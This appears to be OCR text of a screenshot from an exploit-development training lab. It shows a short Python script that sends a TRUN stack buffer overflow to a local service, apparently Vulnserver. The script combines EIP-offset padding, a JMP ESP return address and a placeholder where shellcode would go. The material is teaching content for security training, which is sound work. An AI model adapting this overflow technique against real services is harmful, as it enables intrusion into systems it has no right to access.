 C:\Users\SecureNinja\Desktop\ExploitLab\4-AttackScripts\6-jmp-esp.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
peercast3.py new 1 6-jmp-esp.py warftpd5.py new_am.py am.py 1-simplefuzzer.py 2-3000chars.py 3-3000chars.py 4-count-chars-to-EIP.py 5-2006char-eip-check.py 6-jmp-esp.py
1 #!/usr/bin/python
2 import socket
3
4 distance_to_eip='A' * 2006
5
6 # 625011AF FFE4 JMP ESP
7 jmpesp='\xaf\x11\x50\x62'
8
9 shellcode_placeholder='C' * 990 # [ 2006 ] [ jmpesp (4 bytes)] [ 990 C's ] = 3000 characte
10
11
12 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13 s.connect(('127.0.0.1', 9999))
14 s.recv(100)
15 s.send('TRUN .' + distance_to_eip + jmpesp + shellcode_placeholder)
16 s.close()
17
18
19
20
21 # [<-------AAAAAAA 2006 AAAAAAA-------> ] [ jmpesp address (4 bytes)] [<-------CCCCCC 990 CCCCCC------->] = 3000 characters
Stack Buffer Overflow
LAB Part 2
Exploit
Development
LAB PART 2
Looking Unknown
Vulnerabilities.
Understanding
Weaponization
JOE
MCCRAY
InfoSecAddicts
.com
Python file length : 523 lines : 21 Ln : 19 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS